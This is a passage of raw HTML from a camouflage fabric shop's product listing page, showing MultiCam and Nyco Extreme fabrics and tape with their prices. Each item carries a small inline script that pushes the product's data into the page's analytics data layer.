			window.wpmDataLayer.products[13778] = {"id":"13778","sku":"70DNylonRipstopPU-MutiCam","price":19.32,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13778","sku":"70DNylonRipstopPU-MutiCam","gpf":"woocommerce_gpf_13778","gla":"gla_13778"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - MultiCam® - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13778]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-28517 status-publish last instock product_cat-accessories product_cat-binding-tape product_cat-multicam product_tag-multicam product_tag-webbing taxable shipping-taxable purchasable product-type-variable">
	<a href="https://camofabricdepot.com/shop/binding-tape-original-multicam-15ft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-324x324.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-324x324.png 324w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-416x416.png 416w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Binding Tape &#8211; Original MultiCam &#8211; 15ft</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.56</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.83</bdi></span><span class="screen-reader-text">Price range: &#36;6.56 through &#36;6.83</span> <span class="uom">each</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="28517">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[28517] = {"id":"28517","sku":"","price":6.56,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28517","sku":28517,"gpf":"woocommerce_gpf_28517","gla":"gla_28517"},"is_variable":true,"type":"variable","name":"Binding Tape - Original MultiCam - 15ft","category":["Accessories","Binding Tape","MultiCam"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[28517]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-20408 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-apparel-fabric product_cat-basic-apparel-fabric product_cat-camouflage-patterns product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-upholstery-home-decor-general-use-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/cotton-jersey-knit-multicam-original-63/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/05/Multicam-Original-Jersey-Knit-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MultiCam Original - Jersey Knit Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2023/05/Multicam-Original-Jersey-Knit-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/05/Multicam-Original-Jersey-Knit-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/05/Multicam-Original-Jersey-Knit-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/05/Multicam-Original-Jersey-Knit-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/05/Multicam-Original-Jersey-Knit-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/05/Multicam-Original-Jersey-Knit.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Cotton Jersey Knit &#8211; MultiCam Original &#8211; 63&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.70</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="20408">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20408] = {"id":"20408","sku":"JerseyKnit-MultiCam-Original","price":16.7,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20408","sku":"JerseyKnit-MultiCam-Original","gpf":"woocommerce_gpf_20408","gla":"gla_20408"},"is_variable":false,"type":"simple","name":"Cotton Jersey Knit - MultiCam Original - 63\"","category":["All Home Decor &amp; General Use Fabric","Apparel Fabric","Basic Apparel Fabric","Camouflage Patterns","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[20408]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-19901 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-tactical-fabric product_cat-apparel-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-multicam product_cat-performance-wear-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/flex-stretch-woven-6-8-osy-dwr-multicam-original-53-54/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/04/MultiCam-Original-Flex-Stretch-Woven-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MultiCam Original - Flex Stretch Woven Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2023/04/MultiCam-Original-Flex-Stretch-Woven-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/04/MultiCam-Original-Flex-Stretch-Woven-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/04/MultiCam-Original-Flex-Stretch-Woven-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/04/MultiCam-Original-Flex-Stretch-Woven-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/04/MultiCam-Original-Flex-Stretch-Woven-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/04/MultiCam-Original-Flex-Stretch-Woven.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Flex&#x2122; Stretch Woven, 6.8 osy, DWR &#8211; MultiCam Original &#8211; 53/54&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="19901">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[19901] = {"id":"19901","sku":"Flex-DWR-MultiCam-Original","price":59.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"19901","sku":"Flex-DWR-MultiCam-Original","gpf":"woocommerce_gpf_19901","gla":"gla_19901"},"is_variable":false,"type":"simple","name":"Flex™ Stretch Woven, 6.8 osy, DWR - MultiCam Original - 53/54\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Tactical Fabric","Apparel Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","MultiCam","Performance Wear Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[19901]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-21887 status-publish instock product_cat-1000d-cordura product_cat-500d-cordura product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-multicam product_cat-squadron product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/multicam-alpine-squadron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/09/Multicam-Alpine-Squadron-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MultiCam Alpine Squadron Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2023/09/Multicam-Alpine-Squadron-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/09/Multicam-Alpine-Squadron-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/09/Multicam-Alpine-Squadron-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/09/Multicam-Alpine-Squadron-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/09/Multicam-Alpine-Squadron-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/09/Multicam-Alpine-Squadron.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Multicam® Alpine &#8211; Squadron&#x2122;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.02</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="21887">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[21887] = {"id":"21887","sku":"Squadron-MultiCam-Alpine","price":76.02,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"21887","sku":"Squadron-MultiCam-Alpine","gpf":"woocommerce_gpf_21887","gla":"gla_21887"},"is_variable":false,"type":"simple","name":"Multicam® Alpine - Squadron™","category":["1000D Cordura","500D Cordura","All Tactical Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","MultiCam","Squadron","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[21887]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-18108 status-publish last instock product_cat-1000d-cordura product_cat-500d-cordura product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-multicam product_cat-squadron product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/multicam-black-squadron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/11/Multicam-Black-Squadron-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam® Black - Squadron&#x2122;" srcset="https://camofabricdepot.com/wp-content/uploads/2022/11/Multicam-Black-Squadron-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/11/Multicam-Black-Squadron-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/11/Multicam-Black-Squadron-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/11/Multicam-Black-Squadron-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/11/Multicam-Black-Squadron-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/11/Multicam-Black-Squadron.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Multicam® Black &#8211; Squadron&#x2122;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.51</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="18108">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18108] = {"id":"18108","sku":"Squadron-MultiCam-Black","price":70.51,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18108","sku":"Squadron-MultiCam-Black","gpf":"woocommerce_gpf_18108","gla":"gla_18108"},"is_variable":false,"type":"simple","name":"Multicam® Black - Squadron™","category":["1000D Cordura","500D Cordura","All Tactical Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","MultiCam","Squadron","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[18108]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-17118 status-publish first instock product_cat-1000d-cordura product_cat-500d-cordura product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-multicam product_cat-squadron product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/multicam-squadron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam® Squadron&#x2122;" srcset="https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Multicam® Squadron&#x2122;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.51</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="17118">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17118] = {"id":"17118","sku":"Multicam-Squadron","price":70.51,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17118","sku":"Multicam-Squadron","gpf":"woocommerce_gpf_17118","gla":"gla_17118"},"is_variable":false,"type":"simple","name":"Multicam® Squadron™","category":["1000D Cordura","500D Cordura","All Tactical Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","MultiCam","Squadron","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17118]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-17067 status-publish instock product_cat-1000d-cordura product_cat-500d-cordura product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-multicam product_cat-squadron product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/multicam-squadron-b52/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-B52-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam® Squadron&#x2122; B52" srcset="https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-B52-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-B52-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-B52-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-B52-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-B52-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/08/Multicam-Squadron-B52.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Multicam® Squadron&#x2122; B52</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.25</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="17067">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17067] = {"id":"17067","sku":"Squadron-B52-Multicam","price":69.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17067","sku":"Squadron-B52-Multicam","gpf":"woocommerce_gpf_17067","gla":"gla_17067"},"is_variable":false,"type":"simple","name":"Multicam® Squadron™ B52","category":["1000D Cordura","500D Cordura","All Tactical Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","MultiCam","Squadron","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17067]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-24305 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-apparel product_cat-apparel-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-performance-wear-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_tag-multicam product_tag-multicam-black has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/nyco-extreme-multicam-black-65/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/03/Multicam-Black-NYCO-Extreme-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MultiCam Black - NYCO Extreme Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/03/Multicam-Black-NYCO-Extreme-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/03/Multicam-Black-NYCO-Extreme-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/03/Multicam-Black-NYCO-Extreme-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/03/Multicam-Black-NYCO-Extreme-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/03/Multicam-Black-NYCO-Extreme-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/03/Multicam-Black-NYCO-Extreme.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nyco Extreme – MultiCam® Black – 65&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="24305">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24305] = {"id":"24305","sku":"NYCOExtreme-MultiCam-Black","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24305","sku":"NYCOExtreme-MultiCam-Black","gpf":"woocommerce_gpf_24305","gla":"gla_24305"},"is_variable":false,"type":"simple","name":"Nyco Extreme – MultiCam® Black – 65\"","category":["All Home Decor &amp; General Use Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Apparel","Apparel Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Performance Wear Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24305]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-14253 status-publish last instock product_cat-all-home-decor-general-use-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-apparel product_cat-apparel-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-performance-wear-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/nyco-extreme-multicam-65/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Original-NYCO-Extreme-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nyco Extreme – MultiCam® – 65″" srcset="https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Original-NYCO-Extreme-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Original-NYCO-Extreme-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Original-NYCO-Extreme-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Original-NYCO-Extreme-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Original-NYCO-Extreme-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Original-NYCO-Extreme.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nyco Extreme – MultiCam® – 65″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="14253">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14253] = {"id":"14253","sku":"NYCOExtreme-MultiCam","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14253","sku":"NYCOExtreme-MultiCam","gpf":"woocommerce_gpf_14253","gla":"gla_14253"},"is_variable":false,"type":"simple","name":"Nyco Extreme – MultiCam® – 65″","category":["All Home Decor &amp; General Use Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Apparel","Apparel Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Performance Wear Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14253]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-28755 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-apparel product_cat-apparel-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-performance-wear-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_tag-nemesis product_tag-nyco-extreme has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/nyco-extreme-nemesis-65/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/12/Nemesis-NYCO-Extreme-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nemesis - NYCO Extreme" srcset="https://camofabricdepot.com/wp-content/uploads/2024/12/Nemesis-NYCO-Extreme-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/12/Nemesis-NYCO-Extreme-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/12/Nemesis-NYCO-Extreme-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/12/Nemesis-NYCO-Extreme-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/12/Nemesis-NYCO-Extreme-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/12/Nemesis-NYCO-Extreme.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nyco Extreme – Nemesis – 65&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="28755">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[28755] = {"id":"28755","sku":"NYCOExtreme-Nemesis","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28755","sku":"NYCOExtreme-Nemesis","gpf":"woocommerce_gpf_28755","gla":"gla_28755"},"is_variable":false,"type":"simple","name":"Nyco Extreme – Nemesis – 65\"","category":["All Home Decor &amp; General Use Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Apparel","Apparel Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Performance Wear Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[28755]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3943 status-publish instock product_cat-all-tactical-fabric product_cat-apparel-fabric product_cat-basic-apparel-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-multicam product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_tag-apparel-fabric product_tag-military-fabric product_tag-multicam product_tag-nyco-ripstop product_tag-ripstop product_tag-ripstop-fabric product_tag-tactical-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
